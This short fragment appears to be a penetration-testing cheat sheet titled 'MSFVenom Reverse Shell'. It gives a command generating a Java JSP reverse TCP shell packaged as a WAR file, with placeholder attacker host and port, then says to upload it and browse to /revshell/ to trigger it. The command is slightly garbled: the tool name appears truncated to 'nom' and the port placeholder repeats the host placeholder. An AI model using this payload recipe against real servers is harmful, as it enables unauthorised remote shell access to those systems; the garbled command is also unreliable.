 MSFVenom Reverse Shell
1. Create the war to deploy:
nom -p java/jsp_shell_reverse_tcp LHOST=<LHOST_IP> LPORT=<LHOST_IP> -f war -o revshell.war
2. Upload the revshell.war file and access to it ( /revshell/ ):